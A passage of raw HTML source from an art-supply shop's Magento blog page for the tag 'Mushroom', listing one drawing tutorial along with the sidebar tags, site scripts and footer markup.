emplate":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://artbeek.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://artbeek.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="false"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/artbeek.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/artbeek.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
            </div>
        </div>
    </div>
<script type="text/javascript">
    require([ 'jquery' ], function($){
		$(document).ready(function(){
			$("#mainMenu").clone().appendTo("#mobile_navigation_menu");
		});
    });
</script></header>                
        
    <div class="page-title-wrapper background-image" style="background-image: url(https://cdn.artbeek.com/media/bg_pagetitle/default/bannergeneral.png);">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Tag &#039;Mushroom&#039;</span>        </h1>
        <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://artbeek.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item blog">
                            <a href="https://artbeek.com/blog"
                   title="Blog">
                    Blog                </a>
                        </li>
                    <li class="item tag">
                            <strong>Tag &#039;Mushroom&#039;</strong>
                        </li>
            </ul>
</div>
    </div>
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="row"><div class="column main col"><input name="form_key" type="hidden" value="kUOhzDUrU6zaUa9k" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/artbeek.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/artbeek.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/artbeek.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/artbeek.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/artbeek.com\/page_cache\/block\/render\/tag\/Mushroom\/","handles":["default","blog_tag_view","instant_search","mpseo_remove_schema"],"originalRequest":{"route":"blog","controller":"tag","action":"view","uri":"\/blog\/tag\/Mushroom"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LfcD0caAAAAAOuK8GIGrO7G0qKSpqlTSr4kwJtz",
                    "language": "en",
                    "position": "inline",
                    "theme": "light",
                    "forms": [""],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>




    <div class="blog-list">
                    <div class=" blog-post ">
			
				<div class="post-images">
                    					                        <div class="post-thumbnail  lazy-img">							
							<a class="post-thumbnail--image " style="background-image:url('https://cdn.artbeek.com/media/mgs_blog/8/c/8c4148b32c78405182545bf9c2098b33.jpeg');" href="https://artbeek.com/blog/how-to-draw-mushroom-step-by-step" title="How to Draw Mushroom Step by Step">
								<img class="img-fluid lazy" src="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/images/blank5.png" data-src="https://cdn.artbeek.com/media/mgs_blog/8/c/8c4148b32c78405182545bf9c2098b33.jpeg" alt="How to Draw Mushroom Step by Step" />
							</a>
                                                    </div>
                    				</div>
				<div class="post-body">
					<h4 class="post-header">
						 <a class="post-title-link" title="How to Draw Mushroom Step by Step" href="https://artbeek.com/blog/how-to-draw-mushroom-step-by-step">How to Draw Mushroom Step by Step</a>
					</h4>
					<div class="post-metas">
						<div class="meta-date">
							<i class="ion-ios-calendar-outline"></i>
							May 13, 2022						</div>
						<div class="meta-comment">
							<i class="ion-chatbubble-working"></i>
							<span>
								1								<span>Comment</span>
							</span>
						</div>
					</div>
										<div class="post-content">
						<div class="post-short-description">
							<p>Today i'm gonna show you how to draw a mushroom step by step, hope you like it.</p>						</div>
					</div>
										<div class="post-aux">
						<a class="btn-readmore" href="https://artbeek.com/blog/how-to-draw-mushroom-step-by-step"  >Read more</a>
					</div>
				</div>
				
			</div>
            </div>
	<div class="bottom-pagination">
		<div class="toolbar">        <div class="pager">
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            1 Item                        </span>
        </p>
        
        
            <div class="limiter">
            <strong class="limiter-label">Show</strong>
            <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options">
                                    <option value="https://artbeek.com/blog/tag/Mushroom?limit=10">
                        10                    </option>
                                    <option value="https://artbeek.com/blog/tag/Mushroom?limit=20">
                        20                    </option>
                                    <option value="https://artbeek.com/blog/tag/Mushroom?limit=50">
                        50                    </option>
                            </select>
            <span class="limiter-text">per page</span>
        </div>
    
        </div>
    
</div>
	</div>
</div><div class="sidebar sidebar-main col"> 
<div class="sidebar-mobile--title">
	<h3>Sidebar</h3>
	<button type="button" class="close-sidebar-action"><span class="ti-close"></span></button>
</div>

<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(".close-sidebar-action").click(function () { 
			$('body').removeClass('active-sidebar-right');
			$('body').removeClass('active-sidebar');
		});
	});
</script><div class="sidebar sidebar-additional">
    
                                                <div class="block block-blog-posts">
                    <div class="block-title">
                        <span class="title">Recent Posts</span>
                    </div>
                    <div class="block-content">
                        <ul class="post-list">
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-girl-with-marker" title="How to draw girl with marker">How to draw girl with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-a-minions-with-marker-1671386569" title="How to draw a Minions with marker">How to draw a Minions with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-a-minions-with-marker" title="How to draw a Minions with marker">How to draw a Minions with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-sunflower-with-marker-1259046497" title="How to draw sunflower with marker">How to draw sunflower with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-sunflower-with-marker" title="How to draw sunflower with marker">How to draw sunflower with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-hermit-crab-with-marker" title="How to draw Hermit Crab with marker">How to draw Hermit Crab with marker </a>
										</div>
									</div>
                                </li>
                                                    </ul>
                    </div>
                </div>
                    		
		                                        <div class="block block-blog-categories">
                    <div class="block-title">
                        <span class="title">Categories</span>
                    </div>
                    <div class="block-content">
                        <ul>
                                                            <li>
									<a title="How To"
									   href="https://artbeek.com/blog/how-to">
										How To									</a>
                                </li>
                                                            <li>
									<a title="Techniques"
									   href="https://artbeek.com/blog/techniques">
										Techniques									</a>
                                </li>
                                                            <li>
									<a title="DIY"
									   href="https://artbeek.com/blog/diy">
										DIY									</a>
                                </li>
                                                            <li>
									<a title="Guide"
									   href="https://artbeek.com/blog/guide">
										Guide									</a>
                                </li>
                                                            <li>
									<a title="Freebies"
									   href="https://artbeek.com/blog/freebies">
										Freebies									</a>
                                </li>
                                                            <li>
									<a title="Artist Spotlight"
									   href="https://artbeek.com/blog/artist-spotlight">
										Artist Spotlight									</a>
                                </li>
                                                            <li>
									<a title="Ideas"
									   href="https://artbeek.com/blog/ideas">
										Ideas									</a>
                                </li>
                                                            <li>
									<a title="Weekly Digest"
									   href="https://artbeek.com/blog/weekly-digest">
										Weekly Digest									</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                    		
                                                <div class="block block-blog-tags">
                    <div class="block-title">
                        <span class="title">Tags</span>
                    </div>
                    <div class="block-content">
						<ul class="tag-cloud">
															<li>
									<a title="markers" href="https://artbeek.com/blog/tag/markers">markers</a>
								</li>
															<li>
									<a title="eyes" href="https://artbeek.com/blog/tag/eyes">eyes</a>
								</li>
															<li>
									<a title="weirdcore drawing" href="https://artbeek.com/blog/tag/weirdcore+drawing">weirdcore drawing</a>
								</li>
															<li>
									<a title="lips" href="https://artbeek.com/blog/tag/lips">lips</a>
								</li>
															<li>
									<a title="Challenge" href="https://artbeek.com/blog/tag/Challenge">Challenge</a>
								</li>
															<li>
									<a title="Markers" href="https://artbeek.com/blog/tag/Markers">Markers</a>
								</li>
															<li>
									<a title="Coloring Sheets" href="https://artbeek.com/blog/tag/Coloring+Sheets">Coloring Sheets</a>
								</li>
															<li>
									<a title="Mushroom" href="https://artbeek.com/blog/tag/Mushroom">Mushroom</a>
								</li>
															<li>
									<a title="weirdcore drawing ideas" href="https://artbeek.com/blog/tag/weirdcore+drawing+ideas">weirdcore drawing ideas</a>
								</li>
															<li>
									<a title="Bee" href="https://artbeek.com/blog/tag/Bee">Bee</a>
								</li>
															<li>
									<a title="Animals" href="https://artbeek.com/blog/tag/Animals">Animals</a>
								</li>
															<li>
									<a title="Tree" href="https://artbeek.com/blog/tag/Tree">Tree</a>
								</li>
															<li>
									<a title="DrawingIdeas" href="https://artbeek.com/blog/tag/DrawingIdeas">DrawingIdeas</a>
								</li>
															<li>
									<a title="Eyes" href="https://artbeek.com/blog/tag/Eyes">Eyes</a>
								</li>
															<li>
									<a title="Landscape" href="https://artbeek.com/blog/tag/Landscape">Landscape</a>
								</li>
															<li>
									<a title="Car" href="https://artbeek.com/blog/tag/Car">Car</a>
								</li>
															<li>
									<a title="Flowers
Markers
Drawing Ideas" href="https://artbeek.com/blog/tag/Flowers%0D%0AMarkers%0D%0ADrawing+Ideas">Flowers
Markers
Drawing Ideas</a>
								</li>
															<li>
									<a title="persimmon
markers" href="https://artbeek.com/blog/tag/persimmon%0D%0Amarkers">persimmon
markers</a>
								</li>
															<li>
									<a title="Rose
Markers
Tutorial" href="https://artbeek.com/blog/tag/Rose%0D%0AMarkers%0D%0ATutorial">Rose
Markers
Tutorial</a>
								</li>
															<li>
									<a title="COVID-19
Markers" href="https://artbeek.com/blog/tag/COVID-19%0D%0AMarkers">COVID-19
Markers</a>
								</li>
															<li>
									<a title="rose
pencil
drawing" href="https://artbeek.com/blog/tag/rose%0D%0Apencil%0D%0Adrawing">rose
pencil
drawing</a>
								</li>
															<li>
									<a title="markers
eye" href="https://artbeek.com/blog/tag/markers%0D%0Aeye">markers
eye</a>
								</li>
															<li>
									<a title="markers
lips" href="https://artbeek.com/blog/tag/markers%0D%0Alips">markers
lips</a>
								</li>
													</ul>
                    </div>
                </div>
                    		
    </div></div></div></section><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "kUOhzDUrU6zaUa9k"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/artbeek.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function(jQuery){
		(function($) {
            $(document).ready(function() {
                $("img.lazy").unveil(200, function(){
                    var self = $(this);
					self.load(function() {
						this.style.opacity = 1;
						self.removeClass('lazy');
						self.parent().closest('.lazy-img').addClass('loaded');
					});
                });
            });
		})(jQuery);
	});
</script>














<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/artbeek.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$('.lookbook-container .pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});
</script></div></div><footer class="footer footer1">

<div class="footer-container">
                <div class="middle-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 left-content">
                        <div class="inline-newsletter">
<h4 class="title">Newsletter</h4>
<p>Sign-up now and unlock 10% off!</p>
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://artbeek.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 right-content">
                        <ul class="list-inline">
<li><a href="/about-us">About Us&nbsp;</a></li>
<li><a href="/contact-us">Contact Us&nbsp;</a></li>
<li><a href="/f-a-q">FAQ&nbsp;</a></li>
<li><a href="/blog">Blog&nbsp;</a></li>
<li><a href="/affiliates">Affiliate Program&nbsp;</a></li>
<li><a href="/terms-of-service">Terms of Service&nbsp;</a></li>
<li><a href="/shipping-returns">Shipping &amp; Returns&nbsp;</a></li>
<li><a href="/privacy-policy">Privacy Policy&nbsp;</a></li>
</ul>
<ul class="social-links">
<li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li>
<li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li>
<li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li>
<li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 left-content">
                        <ul>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  </li>
                
                 <li style="display:inline-block">
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
